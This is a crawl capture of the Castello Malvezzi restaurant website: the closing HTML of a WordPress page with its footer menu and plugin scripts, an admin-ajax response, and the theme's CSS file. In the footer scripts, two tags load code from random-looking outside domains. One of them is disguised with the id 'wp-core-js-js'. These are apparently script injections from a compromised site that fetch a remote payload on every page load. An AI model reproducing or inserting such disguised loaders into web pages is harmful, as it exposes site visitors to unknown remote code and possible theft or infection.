				</div>
				</div>
		
	</section>
<footer class="p_fix" id="footer">
	<div class="p_abs slideshow_settings">
					<a href="https://www.castellomalvezzi.com/news/" class="p_abs d_block nav_btn show_thumb"></a>

	</div>
	<div class="p_rel inner">
		<ul class="footer_left">
							<li class="d_in-block">
								<nav class="f_menu"><ul id="menu-side-menu-1" class="footer_menu wrapper"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135"><a href="https://www.castellomalvezzi.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3208"><a target="_blank" rel="noopener" href="https://www.quandoo.co.uk/place/101986/widget?aid=2">PRENOTA ORA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1168"><a href="https://www.castellomalvezzi.com/il-castello/">Il Castello</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.castellomalvezzi.com/eventi/">Eventi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://www.castellomalvezzi.com/chef-alberto-riboldi/">Chef Alberto Riboldi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://www.castellomalvezzi.com/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://www.castellomalvezzi.com/gift/">Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://www.castellomalvezzi.com/menu/">Menu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://www.castellomalvezzi.com/pranzo-natale-malvezzi/">Pranzo di Natale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444"><a href="https://www.castellomalvezzi.com/cena-aziendale-natale-2025/">Cene Aziendali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://www.castellomalvezzi.com/matrimoni-eventi/">Matrimoni ed Eventi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://www.castellomalvezzi.com/la-carta-dei-vini/">La Carta dei Vini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://www.castellomalvezzi.com/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.castellomalvezzi.com/gallery-castello/">Gallery Castello</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.albertoriboldichef.com/">Consulenza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1415"><a href="http://www.castellomalvezzi.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://www.castellomalvezzi.com/partners/">Partners</a></li>
</ul></nav>	
							</li>
						</ul>		<ul class="footer_right">
			<li class="footer_content">
								<span class="d_in-block footer_text"> <p style="font-size: 10px;"> <a class="social_links facebook_account" href="http://www.facebook.com/castellomalvezzi" target="_blank"><span>facebook_account</span></a> <a class="social_links instagram_account" href="http://www.instagram.com/castellomalvezzi" ><span>instagram_account</span></a> Ribe s.r.l. - PI 03569830981</p>
<p style="font-size: 10px;"<a href="http://www.castellomalvezzi.com/privacy-policy/" target="_blank">Privacy Policy</a> - <a href="http://www.castellomalvezzi.com/note-legali/" target="_blank">
Note Legali</a></p> </span>			</li>
		</ul>

	</div>
<link rel='stylesheet' id='ays-pb-min-css' href='http://www.castellomalvezzi.com/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=5.5.4' type='text/css' media='all' />
<script type='text/javascript' id='sprite_scripts-js-extra'>
/* <![CDATA[ */
var ThemeData = {"AJAX_URL":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.castellomalvezzi.com/wp-content/themes/milano/js/sprite.js' id='sprite_scripts-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.5.0/webfont.js' id='font_loader-js'></script>
<script type='text/javascript' id='wp_power_stats-js-extra'>
/* <![CDATA[ */
var PowerStatsParams = {"ajaxurl":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czoxOiIxIjtzOjEwOiJjb250ZW50X2lkIjtpOjI0NDI7czo2OiJhdXRob3IiO3M6NToiYWRtaW4iO30=.695a534e91b9d7162985692425d07a00"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.castellomalvezzi.com/wp-content/plugins/wp-power-stats/wp-power-stats.js' id='wp_power_stats-js'></script>
<script type='text/javascript' src='http://www.castellomalvezzi.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1762292707' id='ic-tracker-js'></script>
<script type='text/javascript' src='http://www.castellomalvezzi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.castellomalvezzi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.castellomalvezzi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.castellomalvezzi.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2442,"search_query":"","signature":"bf26b61ad9c278ab99f8615a6a4e1721","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2442,"search_query":"","signature":"bf26b61ad9c278ab99f8615a6a4e1721","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=342a919236"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.castellomalvezzi.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1762292707' id='wp-core-js-js'></script>
<script type='text/javascript' src='http://www.castellomalvezzi.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-swipe-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"Immagine precedente","nextLinkTitle":"Image successiva","closeTitle":"chiudi la galleria","image":"Immagine ","of":" di ","download":"Scarica","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.castellomalvezzi.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-js'></script>
</footer>		
<script type="text/javascript">
	jQuery(function () {
		core.init([{"type":"Main","id":"main","options":{"sound":"","soundOgg":"","accentSound":"","accentSoundOgg":"","responsiveWidth":802}},{"type":"Menu","id":"left_menu","options":{"selector":".main_menu","slider_box_offset":60,"sound":"","soundOgg":"","elementSound":"","elementSoundOgg":"","content_offset":223}},{"type":"BgSlider","id":"bgslider","options":{"selector":"#slider_box","timeline":".timeline","timelinePosition":"bottom","random":false,"slideTime":5000,"effectTime":1500,"zoomEffect":false,"effect":"fade","direction":"left","autoplay":"true","preloader":false},"data":[]},{"type":"SinglePost","id":"single_post","options":{"selector":".post_track","sidebar":false,"retina":false,"sidebarSound":"","sidebarSoundOgg":"","hoverSound":"","hoverSoundOgg":"","width":"32%","location":"post","keepOpen":""}}], {
			'themePath': 'http://www.castellomalvezzi.com/wp-content/themes/milano',
			'origin': 'http://www.castellomalvezzi.com',
			'prefix': 'ml',
			'preloaderColor': '#a28c46',
			'disableSound': true,
			'menu_opened': false		});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69838043-1', 'auto');
  ga('send', 'pageview');

</script>	

	<link href="//fonts.googleapis.com/css?family=Cardo|Open+Sans" rel="stylesheet" type="text/css">
	<script>		
			WebFont.load({
				google: {
					families: ["Cardo","Open Sans"]				},
				active: function () {
					var width = 0;
					jQuery('.middle_menu li').each(function () {
						width += jQuery(this).width();

					});
					jQuery('.middle_menu').width(width + 2);
				}
			});		
	</script>
</div>

<div id="sound"></div>
<canvas id="circleC" width="100" height="100" style="z-index:1000;"></canvas>		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.castellomalvezzi.com/wp-admin/admin-ajax.php
body_size: -74
content:

177658.f1f5df41168d3caeeb3fc9ab897470aa

--- FILE ---
content_type: text/css
request_url: http://www.castellomalvezzi.com/wp-content/themes/milano/css/main.css
body_size: 18375
content:

/* html5 tags for old browsers */
article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,meter,nav,output,progress,section,source,video{display:block}mark,rp,rt,ruby,summary,time{display:inline}

/* ======================== Global Styles ======================== */
html, body{
	width:100%;
	height: 100%;
	-webkit-text-size-adjust: none;
}

*{
	-webkit-tap-highlight-color: transparent;
}
iframe{max-width:100%;}
.video iframe {max-width:inherit}
.slide.video iframe {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity: 0;}
.global_wrap{
	/*background-color: #e9f0f6;*/
	min-height: 100%;
	position: relative;
	overflow: hidden;
}

a{
	outline: none;
	text-decoration: none;
}
a:active{
	outline: none;
}

p{
	margin: 0 0 18px;
}
p.p2{
	margin: 0 0 11px;
}
input, a{outline: none;}
/*======================= Default classes =====================*/
.reg {text-transform:uppercase}

.alignleft, .f_left {float:center}
.alignright, .f_right {float:right}

.align_right{text-align:right;}
.align_center{text-align:center;}

.aligncenter{}

.it{font-style:italic}
.let{letter-spacing:-1px}

.sticky{

}
.wp-caption, 
.wp-caption-text, 
.gallery-caption, 
.bypostauthor{

}

.clear {clear:both;width:100%;line-height:0;font-size:0;}
.clearfix:after{display: block;clear: both;content: "";}
.wrapper {overflow:hidden}

ul.fline_zero li:first-line{margin-top: 0 !important;padding-top: 0 !important;}

.p_fix{position: fixed;}
.p_abs{position: absolute;}
.p_rel{position: relative;;}

.top_left_zero{top: 0;left: 0;}

.center_box{
	margin: 0 auto;
}

.d_block{
	display: block;
}
.d_in-block{
	display: inline-block;
}

.hidden{visibility: hidden;}

/* ================= Global IMG styles ============ */
img.alignleft{
	margin:0px 18px 18px 0 !important;
}
img.alignright{
	margin:0px 0 18px 18px !important;
}
img.aligncenter{
	margin: 0 auto;
	display: block;
}
img{
	max-width: 100%;
	height: auto;
}

/* =============================== Navigation ============================= */

/* ----------------------------- Center Menu ------------------------- */
.nav_wrap{
	display: table;
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: 9;
}

.nav_inner{
	display: table-cell;
	vertical-align	: middle;
	text-align: center;
}
.nav_box{
	display: inline-block;
	position: relative;
}
.middle_menu ul{
	display: none;
}
.middle_menu{
	padding: 0;
	list-style: none;
	overflow: hidden;
}
.middle_menu .menu-item{float: left;position: relative;overflow: hidden;}
.middle_menu .menu-item>a{
	display: block;
	padding: 34px 30px 33px;
	z-index: 10;
	position: relative;
	text-transform: uppercase;
	letter-spacing: -1px;
	font-size: 16px;
	font-style: normal;
}
.middle_menu .menu-item em{
	display: block;
	position: absolute;
	width: 100%;
	height: 0;
	left: 0;
	bottom: 0;
	z-index: 1;
	background: #a28c46
}
.middle_menu .menu-item:hover em{
	height: 100%;
}

/* ---------------------- Main Menu ----------------------------- */
.main_menu{
	left: 0;
	height: 100%;
	top: 0;
	z-index: 9;
	position: fixed;
}
.main_menu:after{
	display: block;
	width: 45px;
	height: 100%;
	left: 0;
	right: -25px;
	position: absolute;
	top: 0;
	z-index: 10;
	content: "";
}
.main_menu:hover:after{
	z-index: 1;
}
.main_menu .open_arrow, .open_arrow1{
	display: none;
	width: 20px;
	height: 28px;
	position:absolute;
	top: 129px;
	right: -20px;
	cursor: pointer;
	z-index: -1;
}
.open_arrow1{
	left: 0px;
	display: block;
	position: fixed;
	right: auto;
	z-index: 6;
}
.page-template-template-menu-php .open_arrow1{
	display: none;
}

.main_menu:hover .open_arrow:before{
	-moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}
.main_menu .open_arrow span{
	display: none;
	font-size: 14px;
	line-height: 1em;
	letter-spacing: -1px;
	text-transform: uppercase;
}
.main_menu .open_arrow:before, .open_arrow1:before{
	background: url('../images/nav_arrow.png') 50% 50% no-repeat;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	content: "";
}
.open_arrow1{
	width: 27px;
}
.open_arrow1:before{
	background-position: 15px 50%;
}
.touch_device .main_menu .open_arrow{
	width: 37px;
	height: 42px;
	right: -37px !important;
	position:absolute;
	display: block;
	left: auto;
	z-index: 20;
}
.touch_device.menu_opened .main_menu .open_arrow{ 
	display: none;
}
.touch_device .main_menu .open_arrow:before{
	background-image: url("../images/nav_icon.png");
	background-position: 50% 50%;
	background-repeat: no-repeat;
	-webkit-transition:none;
	transition:none;
}
.touch_device .open_arrow1{display: none;}
.main_menu{width: 7px;}

.main_menu .sf-menu2{
	padding: 0px 0 0;
	width: 283px;
	display: block;
	float: right;
	position: relative;
	overflow: hidden;
	z-index: 1;
}
.main_menu .sf-menu2 a{
	display: block;
}
.main_menu .sf-menu2>.menu-item>a{
	font-size: 14px;
	line-height: 20px;
	text-transform: uppercase;
	padding: 10px;
	z-index: 2;
	position: relative;
}

.main_menu .sf-menu2>.menu-item{
	position: relative;
	/*overflow: hidden;*/
	margin-top: 1px;
}
.main_menu .sf-menu2 > .menu-item:after{
	display: block;
	position: absolute;
	top: -1px;
	left: 0;
	width: 100%;
	height: 1px;
	background: rgba(157,157,157,0.06);
	content: "";
}
.main_menu .sf-menu2>.menu-item:first-child:after{
	border: none;
	display: none;
}

.main_menu .current_page_parent>ul{display:block} 
.main_menu .menu-item>a>em{
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	z-index: -10;
	height: 100%;
}
.main_menu .menu-item.dropdown>a{padding-right: 40px;padding-left: 40px;}

.non_touch_device .main_menu:hover .menu-item:hover>a>em,
.non_touch_device .main_menu:hover .menu-item.open>a>em,
.non_touch_device .main_menu:hover .current-menu-item>a>em,
.non_touch_device .main_menu:hover .current_page_item>a>em,
.non_touch_device .main_menu:hover .current-menu-parent>a>em,
.main_menu.ihover .menu-item:hover>a>em,
.main_menu.ihover .menu-item.open>a>em,
.main_menu.ihover .current-menu-item>a>em,
.main_menu.ihover .current_page_item>a>em,
.main_menu.ihover .current-menu-parent>a>em{
	width: 100%;
}
.main_menu .current-menu-parent>.sub-menu,
.main_menu .current-menu-ancestor>.sub-menu{
	display: block;
}

/* -------------------------- SUB 2 level ----------------------------------- */
.main_menu .sub-menu a,
.widget_menu .sub-menu a{
	text-transform: lowercase;
	padding: 12px 20px 11px;
	position: relative;
	z-index: 2;
}
.main_menu .sub-menu .sub-menu em{display: none !important;}

.sub-menu{
	position: relative;
	z-index: 20;
	overflow: hidden;
}
.sub-menu li{
	overflow: hidden;
	position: relative;
}
.main_menu .sub-menu em{
	z-index: 1;
}

.main_menu .sf-sub-indicator, 
.widget_menu .sf-sub-indicator{
	display: block;
	position: absolute;
	width: 40px;
	height: 100%;
	right: 0;
	top: 0;
	z-index: 10;
	cursor: pointer;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
}
.widget_menu .sf-sub-indicator{
	height: auto;
	top: -1px;
	bottom: 0;
}
.widget_menu li:first-child .sf-sub-indicator{
	top: 0;
}
.main_menu .sf-sub-indicator:after, 
.widget_menu .sf-sub-indicator:after{
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background: url('../images/menu_arrow.png') 50% 50% no-repeat;
	content: "";
}
.main_menu .menu-item.open>a>.sf-sub-indicator:after, 
.widget_menu .menu-item.open>a>.sf-sub-indicator:after{
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
}

.widget_menu .menu-item, .widget_menu .menu-item a{
	position: relative;
}

.main_menu .menu-item.menu_align_center{text-align: center;}
.main_menu .menu-item.menu_align_left{text-align: left;}
.main_menu .menu-item.menu_align_left>a{
	padding-left: 20px;
}
.main_menu .menu-item.menu_align_left .sub-menu>li>a{
	padding-left: 30px;
}
.main_menu .menu-item.menu_align_left .sub-menu .sub-menu>li>a{
	padding-left: 40px;
}

.widget_menu .menu-item.dropdown>a{
	padding-right: 40px;
}

/* -------------------------- SUB 3 level ----------------------------------- */
.main_menu .sub-menu .sub-menu a,
.widget_menu .sub-menu .sub-menu a{
	text-transform: lowercase;
}
.sub-menu .sub-menu{
	position: relative;
	z-index: 2;
	overflow: hidden;
	padding: 5px 0;
}
.sub-menu .sub-menu li{
	padding: 3px 0 2px;
	overflow: hidden;
}
.sub-menu .sub-menu a{
	padding: 0;
	display: inline;
}
.sub-menu .sub-menu li:hover a{background: none;}

.middle_menu ul, .sub-menu{display: none;}

.main_menu .sub-menu .sub-menu a,
.widget_menu .sub-menu .sub-menu a{
	display: inline-block;
	position: relative;
}
.widget_menu .sub-menu .sub-menu a{
	font-size: 12px;
}
.main_menu .sub-menu .sub-menu a em,
.widget_menu .sub-menu .sub-menu a em{
	display: block;
	position: absolute;
	top: auto;
	bottom: -2px;
	left: 50%;
	background: #fff;
	height: 1px;
	width: 0%;
}
.main_menu .sub-menu .sub-menu a:hover em,
.widget_menu .sub-menu .sub-menu a:hover em{
	width: 100%;
	left: 0;
}
.widget_menu .sub-menu .sub-menu a em{display: none;}
/* ============================= Header styles =========================== */
header{
	z-index: 8;
	clear: both;
	padding: 0 20px 0 63px;
}
header .timeline, header .timeline_wrap{top: 0;left: 0;z-index: -1;}
header .timeline_wrap{position: fixed;}

h1{margin: 0;}
.logo{
	padding-top: 33px;
	max-width: 50%;
	text-align: center;
}
.main_menu .logo {position: relative;width: 283px;float: right;max-width: none;}
.logo a{display: inline-block;max-width:100%;}
.logo a span{display: none;}

.header_content{
	max-width: 50%;
	z-index: 10;
	margin: 47px 0px 0;
}
.header_content .inner{
	padding-bottom: 3px;
	padding-right: 53px;
	padding-top: 12px;
	padding-left: 53px;
}

/* ========================== Slider Box ================== */	
#slider_box{
	z-index: 2;
	top: 0px;
	left: 0px;
	right: 0;
	bottom: 0;
}

#slider_box .pattern{
	display: block;
	position: absolute;
	z-index: 7;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: 0.5;	
	content: "";
}

#slider_box .slides{
	position: absolute;
	width: 100%;
	height: 100%;
}

.page-template-template-menu-php #slider_box{
	left: 0;
}
#slider_box .intro{
	background-color: #000;
	height: 100%;
	width: 0px;
	right: 0px;
	overflow: hidden;
	position: absolute;
}

#slider_box .intro .title{	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	letter-spacing:-6px;
	position: absolute;
	text-align: center;
	font-size: 80px;
	font-weight: normal;
	line-height: 1em;
	right: 0px;
	color: #fff;
}

#slider_box .timeline_wrap {
	z-index: 2;
}

/* ============================== Content styles ====================== */
#content{
	z-index: 6;
	bottom: 0;
	overflow: hidden;
	padding: 61px 0 60px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.inner_content{
	z-index: 7;
}
.show_blocks #content,
.show_blocks footer{
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
/* ============================ All Pages Layouts =============== */

.post_track{width: 39%;}

.one-third .post_track,
.one-third .carousel_cols,
.one-third .solid_box,
.one-third .slideshow_banner
{
	width: 32%;
}
.half .post_track,
.half .carousel_cols,
.half .solid_box,
.half .slideshow_banner
{
	width: 48%;
}

.one-third .post_track, .one-third .carousel_cols, .one-third .solid_box, .one-third .slideshow_banner,
	.half .post_track, .half .carousel_cols, .half .solid_box, .half .slideshow_banner{
		min-width: 500px;
	}

.fullwidth .post_track, 
.fullwidth .carousel_cols,
.fullwidth .solid_box
.fullwidth .slideshow_banner{
	width: auto;
	margin-right: 280px;
}

.one-third.solid_box{width: 32%;}
.half.solid_box{width: 48%;}
.fullwidth.solid_box{width: auto;}

/* ====================== Single Post ================== */
.post_track{
	bottom: 0;
	padding-bottom: 49px;
	text-align: left;
	left: 32px;
}
.post_track.one-second .post_box{
	width: 704px;
}

.post_track.big-content{
	position: relative;
	top: 50px;
}

.slideshow_banner.big-content{
	position: relative;
	bottom: auto !important;
	top: 42px;
}
.slideshow_banner.big-content ~ .slideshow_nav{
	z-index: 10;
}


.post_track.open{
	position: relative;
	padding-bottom: 0;
}
.all_comments{
	display: none;
}
.post_track.open .all_comments{
	display: block;
}

.post_box.preview{
	bottom: 40px;
}
.post_box.preview:hover,
.post_box.preview.ihover{
	bottom: 57px;
}
.with_more_link .post_box.preview:hover,
.contact_box.preview:hover{
	bottom: 0px;
}
.with_more_link .post_box.preview,
.contact_box.preview{
	bottom: -17px;
}
.post_wrap .widget-area{
	height: 0;
}

.post_box.preview:after{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: transparent;
	z-index: -1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: 0.5;
	content: "";
}
.post_box, 
.contact_box{
	width: 100%;
	font-size: 13px;
	line-height: 18px;
	z-index: 8;
	position: relative;
}
.error404 .solid_box:after{
	display: none;
}
.error404 .title3{
	margin-top: -11px;
}
/*.box_404 a:hover{ color: #fff; }*/

.with_sidebar .post_box, .with_sidebar .blog_box{
	width: 100%;
	min-height: 1px;
}

.contact_box.preview:hover, .post_box.preview:hover{
	cursor: pointer;
}
.contact_box .title4{
	margin-bottom: 0px;
}
.post_box>.inner, .contact_box>.inner, .comments-area, .comments_list_box, .box_404>.inner{
	padding:50px;
	overflow: hidden;
}
.post_box>.inner, .contact_box>.inner{
	padding-top: 44px;
	padding-bottom: 46px;
}
.big-content .post_box>.inner, 
.big-content .contact_box>.inner{
	padding-bottom: 67px;
}
.post_track.open:after{
	display: block;
	right: 0px;
	position: absolute;
	bottom: 0;
	left: 0;
	top: 0;
	z-index: -1;
	content: "";
}
.page-template-template-contact-php .post_track.open:after{
	z-index: 2;
}
.with_more_link .post_description{
	padding-bottom: 39px;
}
.post_description p{
	margin:  18px 0 0 0;
}
.post_description p:first-child{margin-top: 0;}
.post_track.open .post_description{padding: 0;}
.contacts .full_text,
.post_box .full_text,
.non_touch_device .post_track.open .post_description,
.touch_device .post_track.open_content .post_description{
	height: 0;
	overflow: hidden;
	display: none;
	padding-top: 15px;
}
.post_description p:last-child{margin-bottom: 0;}
.contacts .full_text p:last-child,
.post_box .full_text p:last-child{margin-bottom: 3px;}

.touch_device .post_track.open_content .post_box .full_text,
.touch_device .contacts.open_content .full_text,
.non_touch_device .post_track.open .post_box .full_text,
.non_touch_device .contacts.open .full_text
{
	height: auto;
	display: block;
	overflow: visible;
}

.post_box .more_info,
.post_box .more-link{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	display: inline-block;
	bottom: 46px;
	left: 50px;
	position: absolute;
	visibility: hidden;
}


.post_box:hover .more_info, .post_box.open .more_info,
.post_box:hover .more-link, .post_box.open .more-link{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
	visibility: visible;
}

.post_track.open .entry{margin-bottom: 0;}
.post_track.open .more_info,
.post_track.open .more-link{display: none;}

.close_btn{
	width: 65px;
	height: 65px;
	top: 0;
	right: -65px;
	cursor: pointer;
	z-index: 10;
	overflow: hidden;
	background: #fff;
}

.feat_image_resp{display: none;}

.postmetadata, 
.carousel_list li .title_rollover .postmetadata{
	width: 65px;
	height: 65px;
	top: -29px;
	left: 50px;
	text-align: center;
}
.postmetadata .inner,
.carousel_list li .title_rollover .postmetadata .inner{
	padding: 5px 0 0;
}
.single .post_box .postmetadata .inner{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.post_box .postmetadata span{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: .5;
}
.postmetadata span,
.carousel_list li .title_rollover .postmetadata span{
	font-size: 12px;
	font-weight: 300;
	text-transform: uppercase;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: 0.5;
/*	color: #79797a;*/
}
.postmetadata strong,
.carousel_list li .title_rollover .postmetadata strong{
	display: block;
	font-size: 30px;
	line-height: 37px;
	margin-bottom: -7px;
	text-indent: -2px;
}
.post_box .postmetadata strong{
	text-indent: -1px;
}

.tags{
	padding-top: 18px;
}
.tags a{
	color: #fff;
}
.tags a:hover{
	color: #a28c46;
}

.single .title4{
	margin-bottom: 0;
}
.single .post_description,
.contact_box .post_description{
	margin-top: 15px;
}

/* Single Sidebar */

.post_track .widget-area{
	display: none;
	float:left;
	position: relative;
	z-index: 10;
	-webkit-perspective: 3000;
	-moz-perspective: 3000px;
	perspective: 3000;
}

.with_sidebar .widget-area{
	width: 256px;
	margin-right: -100%;
}

.widget_text,
#wp-calendar td{
	font-size: 12px;
}

.with_sidebar .close_btn{
	right: -321px;
}

.widget-area>.inner{
	z-index: 5;
	position: relative;
}

.post_track.open .widget-area{
	display: block;
}
.post_track .widget-area .widget:first-child{
	margin-top: 0;
}
.post_track .widget-area .widget:last-child{
	padding-bottom: 45px;
}
.post_track .widget-area .widget{
	background: #1d1d1e;
}

@media (min-width: 802px){

.post_track .widget-area.close{
	-webkit-transform: perspective(1200) rotateY(72deg);
    -moz-transform: perspective(1200px) rotateY(72deg);
    -ms-transform: perspective(1200) rotateY(72deg);
    -o-transform: perspective(1200) rotateY(72deg);
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
    display: none\0/;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    opacity: 0;
}

.close_btn{
	-webkit-transform: perspective(1200) rotateY(90deg);
    -moz-transform: perspective(1200px) rotateY(90deg);
    -ms-transform: perspective(1200) rotateY(90deg);
    -o-transform: perspective(1200) rotateY(90deg);
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    opacity: 1;
     display: none\0/;
}

noindex:-o-prefocus, .close_btn{
	display: none;
}
.post_track .widget-area.open, 
.close_btn.btn_show{
	-webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    display: block\0/;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    opacity: 1;
}
noindex:-o-prefocus, .close_btn.btn_show{
	display: block;
}

.post_track .widget-area.open{
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
}

/* Widget animation */

.post_track .widget-area .widget{
	position: relative;
	display: none;
	overflow: hidden;
	z-index: 5;
	-webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
}
 
.post_track .widget-area .widget.open{
    -webkit-animation-name: widget_open;
    -webkit-animation-duration: 1000ms;
    -webkit-animation-timing-function: ease;
    -moz-animation-name: widget_open;
    -moz-animation-duration: 1000ms;
    -moz-animation-timing-function: ease;
    display: block;
}


@-webkit-keyframes widget_open{
    0% {
      -webkit-transform: rotateY(90deg);
    }
    30% {
      -webkit-transform: rotateY(-10deg);
    }
    65% {
      -webkit-transform: rotateY(10deg);
    }
    100% {
		-webkit-transform: rotateY(0deg);
    }
}
@-moz-keyframes widget_open{
    0% {
      -moz-transform: rotateY(90deg);
    }
    30% {     
      -moz-transform: rotateY(-10deg);
    }
    65% {
      -moz-transform: rotateY(10deg);
    }

    100% {
		-moz-transform: rotateY(0deg);
    }
}

}
/*and query for animation of widgets*/
/* SINGLE POST Navigation */

.navigation{
	left: 0px;
	bottom: 0px;
	z-index: 9;
	width: 100%;
}
.navigation .inner{
	padding: 0 0 60px 50px;
}
